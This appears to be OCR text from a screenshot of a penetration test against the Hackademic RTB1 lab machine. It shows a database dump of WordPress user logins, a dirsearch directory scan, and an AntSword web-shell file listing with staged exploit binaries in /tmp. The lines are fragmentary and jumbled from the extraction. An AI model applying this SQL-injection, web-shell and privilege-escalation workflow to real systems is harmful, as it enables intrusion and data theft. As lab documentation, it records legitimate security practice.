 1 2 3 4 2 2
root@kali: ~
部门己查封，请转15973765886的...
文件 动作 编辑 查看 帮
Database: wordpress
Table: wp_users
[6 entries]
| ID | user_ip | user_aim
s | user_browser | user_l
| 1 | <blank> | <blank>
| <blank> | James
| 2 | <blank> | <blank>
| <blank> | Smith
| 3 | <blank> | <blank>
| <blank> | Miller
| 4 | <blank> | <blank>
| <blank> | Black
| 5 | <blank> | <blank>
| <blank> | Konnor
| 6 | <blank> | <blank>
| <blank> | Bucky
[20:21:03] [INFO] table '
[20:21:03] [WARNING] HTTP
500 (Internal Server Erro
[20:21:03] [INFO] fetched
[*] ending @ 20:21:03 /20
┌──(root㉿kali)-[~]
└─# dirsearch -u http://1
Extensions: php, aspx, js
Output File: /root/.dirse
Error Log: /root/.dirsear
Target: http://192.168.145.150/Hackademic_RTB1/
[20:22:46] Starting:
[20:23:01] 500 - 2KB - /Hackademic_RTB1/index.php
[20:23:02] 200 - 15KB - /Hackademic_RTB1/license.txt
中国蚁剑
AntSword 编辑 窗口 调试
192.168.145.150
目录列表 (4)
/
var
.dbus
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
.ICE-unix
.X11-unix
orbit-gdm
pulse-PKdhtXMmr18n
usr
文件列表 (9)
新建 上层 刷新 主目录 书签 a 读取
名称 日期 大小 属性
.ICE-unix 2024-01-11 22:33:27 4 Kb 1777
.X11-unix 2024-01-11 22:33:27 4 Kb 1777
orbit-gdm 2024-01-11 22:33:27 4 Kb 0700
pulse-PKdhtXMmr18n 2024-01-11 22:33:27 4 Kb 0700
.X0-lock 2024-01-11 22:33:27 11 b 0444
15285.c 2024-01-12 00:01:18 6.7 Kb 0644
exp1 2024-01-11 23:52:31 721.82 Kb 0755
exp2 2024-01-11 23:58:22 722.16 Kb 0755
exp3 2024-01-12 00:01:01 17.11 Kb 0755
任务列表
user_login | user_domain | user_idmode | user_statu
NickJames | <blank> | login | 0
JohnSmith | <blank> | login | 0
GeorgeMiller | <blank> | nickname | 0
TonyBlack | <blank> | nickname | 0
JasonKonnors | <blank> | nickname | 0
MaxBucky | <blank> | nickname | 0